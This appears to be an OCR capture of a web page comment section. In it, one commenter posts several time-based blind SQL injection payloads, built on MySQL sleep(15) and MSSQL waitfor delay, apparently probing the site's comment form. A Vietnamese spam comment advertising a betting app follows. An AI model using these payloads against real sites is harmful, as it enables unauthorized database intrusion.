
MmzHrrdb
says:
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
6 JUNE 2026 AT 20:52 น.
MmzHrrdb
says:
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
6 JUNE 2026 AT 20:53 น.
MmzHrrdb
says:
555-1; waitfor delay ‘0:0:15’ —
6 JUNE 2026 AT 20:54 น.
xn88 app ios
says:
Mình thường ưu tiên nơi ít lag nên hiện tại khá
thích
xn88 app ios
. TONY06-16